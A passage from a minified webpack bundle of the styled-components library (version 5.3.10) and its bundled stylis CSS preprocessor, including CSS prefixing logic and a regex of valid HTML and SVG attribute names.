}"):u);i.namespace&&(l=kt(l,i.namespace));var d,f,p,h=[];return J(l,(d=c.concat((p=function(e){return h.push(e)},function(e){e.root||(e=e.return)&&p(e)})),f=E(d),function(e,t,n,r){for(var o="",a=0;a<f;a++)o+=d[a](e,t,n,r)||"";return o})),h};return f.hash=u.length?u.reduce((function(e,t){return t.name||tt(15),Oe(e,t.name)}),Te).toString():"",f}var St=new bt,Et=xt(),Tt=o.createContext({shouldForwardProp:void 0,styleSheet:St,stylis:Et}),Ot=Tt.Consumer,It=o.createContext(void 0);function Nt(){return(0,o.useContext)(Tt)}function At(e){var t=(0,o.useState)(e.stylisPlugins),n=t[0],r=t[1],a=Nt().styleSheet,s=(0,o.useMemo)((function(){var t=a;return e.sheet?t=e.sheet:e.target&&(t=t.reconstructWithOptions({target:e.target},!1)),e.disableCSSOMInjection&&(t=t.reconstructWithOptions({useCSSOMInjection:!1})),t}),[e.disableCSSOMInjection,e.sheet,e.target,a]),u=(0,o.useMemo)((function(){return xt({options:{namespace:e.namespace,prefix:e.enableVendorPrefixes},plugins:n})}),[e.enableVendorPrefixes,e.namespace,n]);(0,o.useEffect)((function(){i()(n,e.stylisPlugins)||r(e.stylisPlugins)}),[e.stylisPlugins]);var l=(0,o.useMemo)((function(){return{shouldForwardProp:e.shouldForwardProp,styleSheet:s,stylis:u}}),[e.shouldForwardProp,s,u]);return o.createElement(Tt.Provider,{value:l},o.createElement(It.Provider,{value:u},e.children))}var Ct=function(){function e(e,t){var n=this;this.inject=function(e,t){void 0===t&&(t=Et);var r=n.name+t.hash;e.hasNameForId(n.id,r)||e.insertRules(n.id,r,t(n.rules,r,"@keyframes"))},this.name=e,this.id="sc-keyframes-".concat(e),this.rules=t,et(this,(function(){throw tt(12,String(n.name))}))}return e.prototype.getName=function(e){return void 0===e&&(e=Et),this.name+e.hash},e}(),jt=function(e){return e>="A"&&e<="Z"};function Rt(e){for(var t="",n=0;n<e.length;n++){var r=e[n];if(1===n&&"-"===r&&"-"===e[0])return e;jt(r)?t+="-"+r.toLowerCase():t+=r}return t.startsWith("ms-")?"-"+t:t}var Dt=function(e){return null==e||!1===e||""===e},Mt=function(e){var t,n,o=[];for(var a in e){var i=e[a];e.hasOwnProperty(a)&&!Dt(i)&&(Array.isArray(i)&&i.isCss||Ge(i)?o.push("".concat(Rt(a),":"),i,";"):Xe(i)?o.push.apply(o,(0,r.__spreadArray)((0,r.__spreadArray)(["".concat(a," {")],Mt(i),!1),["}"],!1)):o.push("".concat(Rt(a),": ").concat((t=a,null==(n=i)||"boolean"==typeof n||""===n?"":"number"!=typeof n||0===n||t in ae||t.startsWith("--")?String(n).trim():"".concat(n,"px")),";")))}return o};function Pt(e,t,n,r){return Dt(e)?[]:Qe(e)?[".".concat(e.styledComponentId)]:Ge(e)?!Ge(o=e)||o.prototype&&o.prototype.isReactComponent||!t?[e]:Pt(e(t),t,n,r):e instanceof Ct?n?(e.inject(n,r),[e.getName(r)]):[e]:Xe(e)?Mt(e):Array.isArray(e)?Array.prototype.concat.apply(me,e.map((function(e){return Pt(e,t,n,r)}))):[e.toString()];var o}function Lt(e){for(var t=0;t<e.length;t+=1){var n=e[t];if(Ge(n)&&!Qe(n))return!1}return!0}var Ft=Ie(ce),zt=function(){function e(e,t,n){this.rules=e,this.staticRulesId="",this.isStatic=(void 0===n||n.isStatic)&&Lt(e),this.componentId=t,this.baseHash=Oe(Ft,t),this.baseStyle=n,bt.registerId(t)}return e.prototype.generateAndInjectStyles=function(e,t,n){var r=this.baseStyle?this.baseStyle.generateAndInjectStyles(e,t,n):"";if(this.isStatic&&!n.hash)if(this.staticRulesId&&t.hasNameForId(this.componentId,this.staticRulesId))r=Je(r,this.staticRulesId);else{var o=Ke(Pt(this.rules,e,t,n)),a=Se(Oe(this.baseHash,o)>>>0);if(!t.hasNameForId(this.componentId,a)){var i=n(o,".".concat(a),void 0,this.componentId);t.insertRules(this.componentId,a,i)}r=Je(r,a),this.staticRulesId=a}else{for(var s=Oe(this.baseHash,n.hash),u="",l=0;l<this.rules.length;l++){var c=this.rules[l];if("string"==typeof c)u+=c;else if(c){var d=Ke(Pt(c,e,t,n));s=Oe(s,d+l),u+=d}}if(u){var f=Se(s>>>0);t.hasNameForId(this.componentId,f)||t.insertRules(this.componentId,f,n(u,".".concat(f),void 0,this.componentId)),r=Je(r,f)}}return r},e}(),Ut=o.createContext(void 0),Bt=Ut.Consumer;function Yt(){var e=(0,o.useContext)(Ut);if(!e)throw tt(18);return e}function Vt(e){var t=o.useContext(Ut),n=(0,o.useMemo)((function(){return function(e,t){if(!e)throw tt(14);if(Ge(e))return e(t);if(Array.isArray(e)||"object"!=typeof e)throw tt(8);return t?(0,r.__assign)((0,r.__assign)({},t),e):e}(e.theme,t)}),[e.theme,t]);return e.children?o.createElement(Ut.Provider,{value:n},e.children):null}var qt={};function Ht(e,t,n){var a=Qe(e),i=e,s=!Ce(e),u=t.attrs,l=void 0===u?me:u,c=t.componentId,d=void 0===c?function(e,t){var n="string"!=typeof e?"sc":we(e);qt[n]=(qt[n]||0)+1;var r="".concat(n,"-").concat(Ne(ce+n+qt[n]));return t?"".concat(t,"-").concat(r):r}(t.displayName,t.parentComponentId):c,f=t.displayName,p=void 0===f?function(e){return Ce(e)?"styled.".concat(e):"Styled(".concat(Ae(e),")")}(e):f,h=t.displayName&&t.componentId?"".concat(we(t.displayName),"-").concat(t.componentId):t.componentId||d,m=a&&i.attrs?i.attrs.concat(l).filter(Boolean):l,$=t.shouldForwardProp;if(a&&i.shouldForwardProp){var y=i.shouldForwardProp;if(t.shouldForwardProp){var g=t.shouldForwardProp;$=function(e,t){return y(e,t)&&g(e,t)}}else $=y}var v=new zt(n,h,a?i.componentStyle:void 0);function b(e,t){return function(e,t,n){var a=e.attrs,i=e.componentStyle,s=e.defaultProps,u=e.foldedComponentIds,l=e.styledComponentId,c=e.target,d=o.useContext(Ut),f=Nt(),p=e.shouldForwardProp||f.shouldForwardProp,h=ye(t,d,s)||$e,m=function(e,t,n){for(var o,a=(0,r.__assign)((0,r.__assign)({},t),{className:void 0,theme:n}),i=0;i<e.length;i+=1){var s=Ge(o=e[i])?o(a):o;for(var u in s)a[u]="className"===u?Je(a[u],s[u]):"style"===u?(0,r.__assign)((0,r.__assign)({},a[u]),s[u]):s[u]}return t.className&&(a.className=Je(a.className,t.className)),a}(a,t,h),$=m.as||c,y={};for(var g in m)void 0===m[g]||"$"===g[0]||"as"===g||"theme"===g&&m.theme===h||("forwardedAs"===g?y.as=m.forwardedAs:p&&!p(g,$)||(y[g]=m[g]));var v=function(e,t){var n=Nt();return e.generateAndInjectStyles(t,n.styleSheet,n.stylis)}(i,m),b=Je(u,l);return v&&(b+=" "+v),m.className&&(b+=" "+m.className),y[Ce($)&&!ge.has($)?"class":"className"]=b,n&&(y.ref=n),(0,o.createElement)($,y)}(w,e,t)}b.displayName=p;var w=o.forwardRef(b);return w.attrs=m,w.componentStyle=v,w.displayName=p,w.shouldForwardProp=$,w.foldedComponentIds=a?Je(i.foldedComponentIds,i.styledComponentId):"",w.styledComponentId=h,w.target=a?i.target:e,Object.defineProperty(w,"defaultProps",{get:function(){return this._foldedDefaultProps},set:function(e){this._foldedDefaultProps=a?function(e){for(var t=[],n=1;n<arguments.length;n++)t[n-1]=arguments[n];for(var r=0,o=t;r<o.length;r++)Ze(e,o[r],!0);return e}({},i.defaultProps,e):e}}),et(w,(function(){return".".concat(w.styledComponentId)})),s&&We(w,e,{attrs:!0,componentStyle:!0,displayName:!0,foldedComponentIds:!0,shouldForwardProp:!0,styledComponentId:!0,target:!0}),w}function Wt(e,t){for(var n=[e[0]],r=0,o=t.length;r<o;r+=1)n.push(t[r],e[r+1]);return n}new Set;var Gt=function(e){return Object.assign(e,{isCss:!0})};function Qt(e){for(var t=[],n=1;n<arguments.length;n++)t[n-1]=arguments[n];if(Ge(e)||Xe(e))return Gt(Pt(Wt(me,(0,r.__spreadArray)([e],t,!0))));var o=e;return 0===t.length&&1===o.length&&"string"==typeof o[0]?Pt(o):Gt(Pt(Wt(o,t)))}function Jt(e,t,n){if(void 0===n&&(n=$e),!t)throw tt(1,t);var o=function(o){for(var a=[],i=1;i<arguments.length;i++)a[i-1]=arguments[i];return e(t,n,Qt.apply(void 0,(0,r.__spreadArray)([o],a,!1)))};return o.attrs=function(o){return Jt(e,t,(0,r.__assign)((0,r.__assign)({},n),{attrs:Array.prototype.concat(n.attrs,o).filter(Boolean)}))},o.withConfig=function(o){return Jt(e,t,(0,r.__assign)((0,r.__assign)({},n),o))},o}var Kt=function(e){return Jt(Ht,e)},Xt=Kt;ge.forEach((function(e){Xt[e]=Kt(e)}));var Zt=function(){function e(e,t){this.rules=e,this.componentId=t,this.isStatic=Lt(e),bt.registerId(this.componentId+1)}return e.prototype.createStyles=function(e,t,n,r){var o=r(Ke(Pt(this.rules,t,n,r)),""),a=this.componentId+e;n.insertRules(a,a,o)},e.prototype.removeStyles=function(e,t){t.clearRules(this.componentId+e)},e.prototype.renderStyles=function(e,t,n,r){e>2&&bt.registerId(this.componentId+e),this.removeStyles(e,n),this.createStyles(e,t,n,r)},e}();function en(e){for(var t=[],n=1;n<arguments.length;n++)t[n-1]=arguments[n];var a=Qt.apply(void 0,(0,r.__spreadArray)([e],t,!1)),i="sc-global-".concat(Ne(JSON.stringify(a))),s=new Zt(a,i),u=function(e){var t=Nt(),n=o.useContext(Ut),r=o.useRef(t.styleSheet.allocateGSInstance(i)).current;return t.styleSheet.server&&l(r,e,t.styleSheet,n,t.stylis),o.useLayoutEffect((function(){if(!t.styleSheet.server)return l(r,e,t.styleSheet,n,t.stylis),function(){return s.removeStyles(r,t.styleSheet)}}),[r,e,t.styleSheet,n,t.stylis]),null};function l(e,t,n,o,a){if(s.isStatic)s.renderStyles(e,he,n,a);else{var i=(0,r.__assign)((0,r.__assign)({},t),{theme:ye(t,o,u.defaultProps)});s.renderStyles(e,i,n,a)}}return o.memo(u)}function tn(e){for(var t=[],n=1;n<arguments.length;n++)t[n-1]=arguments[n];var o=Ke(Qt.apply(void 0,(0,r.__spreadArray)([e],t,!1))),a=Ne(o);return new Ct(a,o)}function nn(e){var t=o.forwardRef((function(t,n){var a=ye(t,o.useContext(Ut),e.defaultProps);return o.createElement(e,(0,r.__assign)({},t,{theme:a,ref:n}))}));return t.displayName="WithTheme(".concat(Ae(e),")"),We(t,e)}var rn=function(){function e(){var e=this;this._emitSheetCSS=function(){var t=e.instance.toString();if(!t)return"";var n=pt(),r=Ke([n&&'nonce="'.concat(n,'"'),"".concat(se,'="true"'),"".concat(le,'="').concat(ce,'"')].filter(Boolean)," ");return"<style ".concat(r,">").concat(t,"</style>")},this.getStyleTags=function(){if(e.sealed)throw tt(2);return e._emitSheetCSS()},this.getStyleElement=function(){var t;if(e.sealed)throw tt(2);var n=e.instance.toString();if(!n)return[];var a=((t={})[se]="",t[le]=ce,t.dangerouslySetInnerHTML={__html:n},t),i=pt();return i&&(a.nonce=i),[o.createElement("style",(0,r.__assign)({},a,{key:"sc-0-0"}))]},this.seal=function(){e.sealed=!0},this.instance=new bt({isServer:!0}),this.sealed=!1}return e.prototype.collectStyles=function(e){if(this.sealed)throw tt(2);return o.createElement(At,{sheet:this.instance},e)},e.prototype.interleaveWithNodeStream=function(e){throw tt(3)},e}(),on={StyleSheet:bt,mainSheet:St};"__sc-".concat(se,"__")},92168:(e,t,n)=>{"use strict";n.r(t),n.d(t,{ServerStyleSheet:()=>Be,StyleSheetConsumer:()=>ie,StyleSheetContext:()=>ae,StyleSheetManager:()=>fe,ThemeConsumer:()=>Re,ThemeContext:()=>je,ThemeProvider:()=>De,__PRIVATE__:()=>qe,createGlobalStyle:()=>ze,css:()=>_e,default:()=>He,isStyledComponent:()=>_,keyframes:()=>Ue,useTheme:()=>Ve,version:()=>x,withTheme:()=>Ye});var r=n(44363),o=n(96540),a=n(2833),i=n.n(a);const s=function(e){function t(e,r,u,l,f){for(var p,h,m,$,b,_=0,k=0,x=0,S=0,E=0,C=0,R=m=p=0,M=0,P=0,L=0,F=0,z=u.length,U=z-1,B="",Y="",V="",q="";M<z;){if(h=u.charCodeAt(M),M===U&&0!==k+S+x+_&&(0!==k&&(h=47===k?10:47),S=x=_=0,z++,U++),0===k+S+x+_){if(M===U&&(0<P&&(B=B.replace(d,"")),0<B.trim().length)){switch(h){case 32:case 9:case 59:case 13:case 10:break;default:B+=u.charAt(M)}h=59}switch(h){case 123:for(p=(B=B.trim()).charCodeAt(0),m=1,F=++M;M<z;){switch(h=u.charCodeAt(M)){case 123:m++;break;case 125:m--;break;case 47:switch(h=u.charCodeAt(M+1)){case 42:case 47:e:{for(R=M+1;R<U;++R)switch(u.charCodeAt(R)){case 47:if(42===h&&42===u.charCodeAt(R-1)&&M+2!==R){M=R+1;break e}break;case 10:if(47===h){M=R+1;break e}}M=R}}break;case 91:h++;case 40:h++;case 34:case 39:for(;M++<U&&u.charCodeAt(M)!==h;);}if(0===m)break;M++}if(m=u.substring(F,M),0===p&&(p=(B=B.replace(c,"").trim()).charCodeAt(0)),64===p){switch(0<P&&(B=B.replace(d,"")),h=B.charCodeAt(1)){case 100:case 109:case 115:case 45:P=r;break;default:P=A}if(F=(m=t(r,P,m,h,f+1)).length,0<j&&(b=s(3,m,P=n(A,B,L),r,O,T,F,h,f,l),B=P.join(""),void 0!==b&&0===(F=(m=b.trim()).length)&&(h=0,m="")),0<F)switch(h){case 115:B=B.replace(w,i);case 100:case 109:case 45:m=B+"{"+m+"}";break;case 107:m=(B=B.replace(y,"$1 $2"))+"{"+m+"}",m=1===N||2===N&&a("@"+m,3)?"@-webkit-"+m+"@"+m:"@"+m;break;default:m=B+m,112===l&&(Y+=m,m="")}else m=""}else m=t(r,n(r,B,L),m,l,f+1);V+=m,m=L=P=R=p=0,B="",h=u.charCodeAt(++M);break;case 125:case 59:if(1<(F=(B=(0<P?B.replace(d,""):B).trim()).length))switch(0===R&&(p=B.charCodeAt(0),45===p||96<p&&123>p)&&(F=(B=B.replace(" ",":")).length),0<j&&void 0!==(b=s(1,B,r,e,O,T,Y.length,l,f,l))&&0===(F=(B=b.trim()).length)&&(B="\0\0"),p=B.charCodeAt(0),h=B.charCodeAt(1),p){case 0:break;case 64:if(105===h||99===h){q+=B+u.charAt(M);break}default:58!==B.charCodeAt(F-1)&&(Y+=o(B,p,h,B.charCodeAt(2)))}L=P=R=p=0,B="",h=u.charCodeAt(++M)}}switch(h){case 13:case 10:47===k?k=0:0===1+p&&107!==l&&0<B.length&&(P=1,B+="\0"),0<j*D&&s(0,B,r,e,O,T,Y.length,l,f,l),T=1,O++;break;case 59:case 125:if(0===k+S+x+_){T++;break}default:switch(T++,$=u.charAt(M),h){case 9:case 32:if(0===S+_+k)switch(E){case 44:case 58:case 9:case 32:$="";break;default:32!==h&&($=" ")}break;case 0:$="\\0";break;case 12:$="\\f";break;case 11:$="\\v";break;case 38:0===S+k+_&&(P=L=1,$="\f"+$);break;case 108:if(0===S+k+_+I&&0<R)switch(M-R){case 2:112===E&&58===u.charCodeAt(M-3)&&(I=E);case 8:111===C&&(I=C)}break;case 58:0===S+k+_&&(R=M);break;case 44:0===k+x+S+_&&(P=1,$+="\r");break;case 34:case 39:0===k&&(S=S===h?0:0===S?h:S);break;case 91:0===S+k+x&&_++;break;case 93:0===S+k+x&&_--;break;case 41:0===S+k+_&&x--;break;case 40:0===S+k+_&&(0===p&&(2*E+3*C==533||(p=1)),x++);break;case 64:0===k+x+S+_+R+m&&(m=1);break;case 42:case 47:if(!(0<S+_+x))switch(k){case 0:switch(2*h+3*u.charCodeAt(M+1)){case 235:k=47;break;case 220:F=M,k=42}break;case 42:47===h&&42===E&&F+2!==M&&(33===u.charCodeAt(F+2)&&(Y+=u.substring(F,M+1)),$="",k=0)}}0===k&&(B+=$)}C=E,E=h,M++}if(0<(F=Y.length)){if(P=r,0<j&&void 0!==(b=s(2,Y,P,e,O,T,F,l,f,l))&&0===(Y=b).length)return q+Y+V;if(Y=P.join(",")+"{"+Y+"}",0!=N*I){switch(2!==N||a(Y,2)||(I=0),I){case 111:Y=Y.replace(v,":-moz-$1")+Y;break;case 112:Y=Y.replace(g,"::-webkit-input-$1")+Y.replace(g,"::-moz-$1")+Y.replace(g,":-ms-input-$1")+Y}I=0}}return q+Y+V}function n(e,t,n){var o=t.trim().split(m);t=o;var a=o.length,i=e.length;switch(i){case 0:case 1:var s=0;for(e=0===i?"":e[0]+" ";s<a;++s)t[s]=r(e,t[s],n).trim();break;default:var u=s=0;for(t=[];s<a;++s)for(var l=0;l<i;++l)t[u++]=r(e[l]+" ",o[s],n).trim()}return t}function r(e,t,n){var r=t.charCodeAt(0);switch(33>r&&(r=(t=t.trim()).charCodeAt(0)),r){case 38:return t.replace($,"$1"+e.trim());case 58:return e.trim()+t.replace($,"$1"+e.trim());default:if(0<1*n&&0<t.indexOf("\f"))return t.replace($,(58===e.charCodeAt(0)?"":"$1")+e.trim())}return e+t}function o(e,t,n,r){var i=e+";",s=2*t+3*n+4*r;if(944===s){e=i.indexOf(":",9)+1;var u=i.substring(e,i.length-1).trim();return u=i.substring(0,e).trim()+u+";",1===N||2===N&&a(u,1)?"-webkit-"+u+u:u}if(0===N||2===N&&!a(i,1))return i;switch(s){case 1015:return 97===i.charCodeAt(10)?"-webkit-"+i+i:i;case 951:return 116===i.charCodeAt(3)?"-webkit-"+i+i:i;case 963:return 110===i.charCodeAt(5)?"-webkit-"+i+i:i;case 1009:if(100!==i.charCodeAt(4))break;case 969:case 942:return"-webkit-"+i+i;case 978:return"-webkit-"+i+"-moz-"+i+i;case 1019:case 983:return"-webkit-"+i+"-moz-"+i+"-ms-"+i+i;case 883:if(45===i.charCodeAt(8))return"-webkit-"+i+i;if(0<i.indexOf("image-set(",11))return i.replace(E,"$1-webkit-$2")+i;break;case 932:if(45===i.charCodeAt(4))switch(i.charCodeAt(5)){case 103:return"-webkit-box-"+i.replace("-grow","")+"-webkit-"+i+"-ms-"+i.replace("grow","positive")+i;case 115:return"-webkit-"+i+"-ms-"+i.replace("shrink","negative")+i;case 98:return"-webkit-"+i+"-ms-"+i.replace("basis","preferred-size")+i}return"-webkit-"+i+"-ms-"+i+i;case 964:return"-webkit-"+i+"-ms-flex-"+i+i;case 1023:if(99!==i.charCodeAt(8))break;return"-webkit-box-pack"+(u=i.substring(i.indexOf(":",15)).replace("flex-","").replace("space-between","justify"))+"-webkit-"+i+"-ms-flex-pack"+u+i;case 1005:return p.test(i)?i.replace(f,":-webkit-")+i.replace(f,":-moz-")+i:i;case 1e3:switch(t=(u=i.substring(13).trim()).indexOf("-")+1,u.charCodeAt(0)+u.charCodeAt(t)){case 226:u=i.replace(b,"tb");break;case 232:u=i.replace(b,"tb-rl");break;case 220:u=i.replace(b,"lr");break;default:return i}return"-webkit-"+i+"-ms-"+u+i;case 1017:if(-1===i.indexOf("sticky",9))break;case 975:switch(t=(i=e).length-10,s=(u=(33===i.charCodeAt(t)?i.substring(0,t):i).substring(e.indexOf(":",7)+1).trim()).charCodeAt(0)+(0|u.charCodeAt(7))){case 203:if(111>u.charCodeAt(8))break;case 115:i=i.replace(u,"-webkit-"+u)+";"+i;break;case 207:case 102:i=i.replace(u,"-webkit-"+(102<s?"inline-":"")+"box")+";"+i.replace(u,"-webkit-"+u)+";"+i.replace(u,"-ms-"+u+"box")+";"+i}return i+";";case 938:if(45===i.charCodeAt(5))switch(i.charCodeAt(6)){case 105:return u=i.replace("-items",""),"-webkit-"+i+"-webkit-box-"+u+"-ms-flex-"+u+i;case 115:return"-webkit-"+i+"-ms-flex-item-"+i.replace(k,"")+i;default:return"-webkit-"+i+"-ms-flex-line-pack"+i.replace("align-content","").replace(k,"")+i}break;case 973:case 989:if(45!==i.charCodeAt(3)||122===i.charCodeAt(4))break;case 931:case 953:if(!0===S.test(e))return 115===(u=e.substring(e.indexOf(":")+1)).charCodeAt(0)?o(e.replace("stretch","fill-available"),t,n,r).replace(":fill-available",":stretch"):i.replace(u,"-webkit-"+u)+i.replace(u,"-moz-"+u.replace("fill-",""))+i;break;case 962:if(i="-webkit-"+i+(102===i.charCodeAt(5)?"-ms-"+i:"")+i,211===n+r&&105===i.charCodeAt(13)&&0<i.indexOf("transform",10))return i.substring(0,i.indexOf(";",27)+1).replace(h,"$1-webkit-$2")+i}return i}function a(e,t){var n=e.indexOf(1===t?":":"{"),r=e.substring(0,3!==t?n:10);return n=e.substring(n+1,e.length-1),R(2!==t?r:r.replace(x,"$1"),n,t)}function i(e,t){var n=o(t,t.charCodeAt(0),t.charCodeAt(1),t.charCodeAt(2));return n!==t+";"?n.replace(_," or ($1)").substring(4):"("+t+")"}function s(e,t,n,r,o,a,i,s,u,c){for(var d,f=0,p=t;f<j;++f)switch(d=C[f].call(l,e,p,n,r,o,a,i,s,u,c)){case void 0:case!1:case!0:case null:break;default:p=d}if(p!==t)return p}function u(e){return void 0!==(e=e.prefix)&&(R=null,e?"function"!=typeof e?N=1:(N=2,R=e):N=0),u}function l(e,n){var r=e;if(33>r.charCodeAt(0)&&(r=r.trim()),r=[r],0<j){var o=s(-1,n,r,r,O,T,0,0,0,0);void 0!==o&&"string"==typeof o&&(n=o)}var a=t(A,r,n,0,0);return 0<j&&void 0!==(o=s(-2,a,r,r,O,T,a.length,0,0,0))&&(a=o),I=0,T=O=1,a}var c=/^\0+/g,d=/[\0\r\f]/g,f=/: */g,p=/zoo|gra/,h=/([,: ])(transform)/g,m=/,\r+?/g,$=/([\t\r\n ])*\f?&/g,y=/@(k\w+)\s*(\S*)\s*/,g=/::(place)/g,v=/:(read-only)/g,b=/[svh]\w+-[tblr]{2}/,w=/\(\s*(.*)\s*\)/g,_=/([\s\S]*?);/g,k=/-self|flex-/g,x=/[^]*?(:[rp][el]a[\w-]+)[^]*/,S=/stretch|:\s*\w+\-(?:conte|avail)/,E=/([^-])(image-set\()/,T=1,O=1,I=0,N=1,A=[],C=[],j=0,R=null,D=0;return l.use=function e(t){switch(t){case void 0:case null:j=C.length=0;break;default:if("function"==typeof t)C[j++]=t;else if("object"==typeof t)for(var n=0,r=t.length;n<r;++n)e(t[n]);else D=0|!!t}return e},l.set=u,void 0!==e&&u(e),l},u={animationIterationCount:1,borderImageOutset:1,borderImageSlice:1,borderImageWidth:1,boxFlex:1,boxFlexGroup:1,boxOrdinalGroup:1,columnCount:1,columns:1,flex:1,flexGrow:1,flexPositive:1,flexShrink:1,flexNegative:1,flexOrder:1,gridRow:1,gridRowEnd:1,gridRowSpan:1,gridRowStart:1,gridColumn:1,gridColumnEnd:1,gridColumnSpan:1,gridColumnStart:1,msGridRow:1,msGridRowSpan:1,msGridColumn:1,msGridColumnSpan:1,fontWeight:1,lineHeight:1,opacity:1,order:1,orphans:1,tabSize:1,widows:1,zIndex:1,zoom:1,WebkitLineClamp:1,fillOpacity:1,floodOpacity:1,stopOpacity:1,strokeDasharray:1,strokeDashoffset:1,strokeMiterlimit:1,strokeOpacity:1,strokeWidth:1};function l(e){var t=Object.create(null);return function(n){return void 0===t[n]&&(t[n]=e(n)),t[n]}}var c=/^((children|dangerouslySetInnerHTML|key|ref|autoFocus|defaultValue|defaultChecked|innerHTML|suppressContentEditableWarning|suppressHydrationWarning|valueLink|abbr|accept|acceptCharset|accessKey|action|allow|allowUserMedia|allowPaymentRequest|allowFullScreen|allowTransparency|alt|async|autoComplete|autoPlay|capture|cellPadding|cellSpacing|challenge|charSet|checked|cite|classID|className|cols|colSpan|content|contentEditable|contextMenu|controls|controlsList|coords|crossOrigin|data|dateTime|decoding|default|defer|dir|disabled|disablePictureInPicture|disableRemotePlayback|download|draggable|encType|enterKeyHint|fetchpriority|fetchPriority|form|formAction|formEncType|formMethod|formNoValidate|formTarget|frameBorder|headers|height|hidden|high|href|hrefLang|htmlFor|httpEquiv|id|inputMode|integrity|is|keyParams|keyType|kind|label|lang|list|loading|loop|low|marginHeight|marginWidth|max|maxLength|media|mediaGroup|method|min|minLength|multiple|muted|name|nonce|noValidate|open|optimum|pattern|placeholder|playsInline|poster|preload|profile|radioGroup|readOnly|referrerPolicy|rel|required|reversed|role|rows|rowSpan|sandbox|scope|scoped|scrolling|seamless|selected|shape|size|sizes|slot|span|spellCheck|src|srcDoc|srcLang|srcSet|start|step|style|summary|tabIndex|target|title|translate|type|useMap|value|width|wmode|wrap|about|datatype|inlist|prefix|property|resource|typeof|vocab|autoCapitalize|autoCorrect|autoSave|color|incremental|fallback|inert|itemProp|itemScope|itemType|itemID|itemRef|on|option|results|security|unselectable|accentHeight|accumulate|additive|alignmentBaseline|allowReorder|alphabetic|amplitude|arabicForm|ascent|attributeName|attributeType|autoReverse|azimuth|baseFrequency|baselineShift|baseProfile|bbox|begin|bias|by|calcMode|capHeight|clip|clipPathUnits|clipPath|clipRule|colorInterpolation|colorInterpolationFilters|colorProfile|colorRendering|contentScriptType|contentStyleType|cursor|cx|cy|d|decelerate|descent|diffuseConstant|direction|display|divisor|dominantBaseline|dur|dx|dy|edgeMode|elevation|enableBackground|end|exponent|externalResourcesRequired|fill|fillOpacity|fillRule|filter|filterRes|filterUnits|floodColor|floodOpacity|focusable|fontFamily|fontSize|fontSizeAdjust|fontStretch|fontStyle|fontVariant|fontWeight|format|from|fr|fx|fy|g1|g2|glyphName|glyphOrientationHorizontal|glyphOrientationVertical|glyphRef|gradientTransform|gradientUnits|hanging|horizAdvX|horizOriginX|ideographic|imageRendering|in|in2|intercept|k|k1|k2|k3|k4|kernelMatrix|kernelUnitLength|kerning|keyPoints|keySplines|keyTimes|lengthAdjust|letterSpacing|lightingColor|limitingConeAngle|local|markerEnd|markerMid|markerStart|markerHeight|markerUnits|markerWidth|mask|maskContentUnits|maskUnits|mathematical|mode|numOctaves|offset|opacity|operator|order|orient|orientation|origin|overflow|overlinePosition|overlineThickness|panose1|paintOrder|pathLength|patternContentUnits|patternTransform|patternUnits|pointerEvents|points|pointsAtX|pointsAtY|pointsAtZ|preserveAlpha|preserveAspectRatio|primitiveUnits|r|radius|refX|refY|renderingIntent|repeatCount|repeatDur|requiredExtensions|requiredFeatures|restart|result|rotate|rx|ry|scale|seed|shapeRendering|slope|spacing|specularConstant|specularExponent|speed|spreadMethod|startOffset|stdDeviation|stemh|stemv|stitchTiles|stopColor|stopOpacity|strikethroughPosition|strikethroughThickness|string|stroke|strokeDasharray|strokeDashoffset|strokeLinecap|strokeLinejoin|strokeMiterlimit|strokeOpacity|strokeWidth|surfaceScale|systemLanguage|tableValues|targetX|targetY|textAnchor|textDecoration|textRendering|textLength|to|transform|u1|u2|underlinePosition|underlineThickness|unicode|unicodeBidi|unicodeRange|unitsPerEm|vAlphabetic|vHanging|vIdeographic|vMathematical|values|vectorEffect|version|vertAdvY|vertOriginX|vertOriginY|viewBox|viewTarget|visibility|widths|wordSpacing|writingMode|x|xHeight|x1|x2|xChannelSelector|xlinkActuate|xlinkArcrole|xlinkHref|xlinkRole|xlinkShow|xlinkTitle|xlinkType|xmlBase|xmlns|xmlnsXlink|xmlLang|xmlSpace|y|y1|y2|yChannelSelector|z|zoomAndPan|for|class|autofocus)|(([Dd][Aa][Tt][Aa]|[Aa][Rr][Ii][Aa]|x)-.*))$/,d=l((function(e){return c.test(e)||111===e.charCodeAt(0)&&110===e.charCodeAt(1)&&e.charCodeAt(2)<91})),f=n(4146),p=n.n(f),h=n(65606);function m(){return(m=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e}).apply(this,arguments)}var $=function(e,t){for(var n=[e[0]],r=0,o=t.length;r<o;r+=1)n.push(t[r],e[r+1]);return n},y=function(e){return null!==e&&"object"==typeof e&&"[object Object]"===(e.toString?e.toString():Object.prototype.toString.call(e))&&!(0,r.typeOf)(e)},g=Object.freeze([]),v=Object.freeze({});function b(e){return"function"==typeof e}function w(e){return e.displayName||e.name||"Component"}function _(e){return e&&"string"==typeof e.styledComponentId}var k=void 0!==h&&void 0!==h.env&&(h.env.REACT_APP_SC_ATTR||h.env.SC_ATTR)||"data-styled",x="5.3.10",S="HTMLElement"in window,E=Boolean("boolean"==typeof SC_DISABLE_SPEEDY?SC_DISABLE_SPEEDY:void 0!==h&&void 0!==h.env&&(void 0!==h.env.REACT_APP_SC_DISABLE_SPEEDY&&""!==h.env.REACT_APP_SC_DISABLE_SPEEDY?"false"!==h.env.REACT_APP_SC_DISABLE_SPEEDY&&h.env.REACT_APP_SC_DISABLE_SPEEDY:void 0!==h.env.SC_DISABLE_SPEEDY&&""!==h.env.SC_DISABLE_SPEEDY&&"false"!==h.env.SC_DISABLE_SPEEDY&&h.env.SC_DISABLE_SPEEDY)),T={};function O(e){for(var t=arguments.length,n=new Array(t>1?t-1:0),r=1;r<t;r++)n[r-1]=arguments[r];throw new Error("An error occurred. See https://git.io/JUIaE#"+e+" for more information."+(n.length>0?" Args: "+n.join(", "):""))}var I=function(){function e(e){this.groupSizes=new Uint32Array(512),this.length=512,this.tag=e}var t=e.prototype;return t.indexOfGroup=function(e){for(var t=0,n=0;n<e;n++)t+=this.groupSizes[n];return t},t.insertRules=function(e,t){if(e>=this.groupSizes.length){for(var n=this.groupSizes,r=n.length,o=r;e>=o;)(o<<=1)<0&&O(16,""+e);this.groupSizes=new Uint32Array(o),this.groupSizes.set(n),this.length=o;for(var a=r;a<o;a++)this.groupSizes[a]=0}for(var i=this.indexOfGroup(e+1),s=0,u=t.length;s<u;s++)this.tag.insertRule(i,t[s])&&(this.groupSizes[e]++,i++)},t.clearGroup=function(e){if(e<this.length){var t=this.groupSizes[e],n=this.indexOfGroup(e),r=n+t;this.groupSizes[e]=0;for(var 